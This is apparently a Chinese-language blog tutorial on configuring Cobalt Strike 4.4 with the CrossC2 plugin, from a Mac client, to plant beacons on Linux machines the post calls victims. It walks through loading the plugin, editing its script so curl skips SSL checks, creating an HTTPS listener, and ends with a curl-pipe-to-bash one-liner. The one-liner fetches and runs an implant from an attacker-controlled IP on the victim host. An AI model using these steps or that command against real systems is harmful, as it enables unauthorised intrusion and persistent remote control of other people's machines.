cobaltstrike linux持久化(mac操作)

测试时版本基于 4.4,最近曝了CVE-2022-39197,需要把CS换成新版

0X01 准备

1 文档链接

https://github.com/gloxec/CrossC2/blob/cs4.1/README_zh_full.md

2 发布链接

https://github.com/gloxec/CrossC2/releases

3 环境

客户端 Mac

服务端 Linux

受害段 Linux

0X02 下载文件

1 CS 插件脚本 [放在客户端]

该文件下载完用于 CS 客户端 加载插件

2 生成马的程序 [放在客户端]

生成马是在客户端生成的,不是服务端,和cna放在同一个文件夹

如果客户端是mac,下载MacOS

如果客户端是Linux,下载Linux

如果客户端是windows,下载win.zip,解压后放在cna同一个文件夹



3 CS服务端的.cobaltstrike.beacon_keys [放在客户端]

下载回来和cna放在同个文件夹

0X03 修改cna配置修改 [客户端修改]



1 生成木马的命令修改

第一行为当前文件的目录

第二行为当前客户端的系统

这两行的作用是生成木马时,PATH + BIN 运行程序



2 下载木马的https的连接方式修改

后面生成木马,生成获取木马的curl命令时,curl会因为ssl无法正常获取木马

需要修改curl,加上 "-k ",跳过ssl报错



0X04 加载第三方插件脚本

打开脚本管理器界面,加载后会有CrossC2的选项





0X05 生成监听器

创建监听器

注意:

第一处:填写 .cobaltstrike.beacon_keys的物理路径,怕找不到

第二处:需要选择基础监听器,没有基础的就新建一个,需要是https的监听器

第三处:打钩

地四处:因为是4.4版本的,所以选4.4



生成后有两个监听器,一个是基础监听器,一个是CrossC2监听器



0X06 快捷生成命令

勾选Enable SSL后,复制粘贴命令,到linux机器上运行[受害端],就可以上线了

curl -A O -o- -L -k https://xxx.xxx.xxx.xxx:55413/a | bash -s

下篇:批量getshell与上线

浙公网安备 33010602011771号

浙公网安备 33010602011771号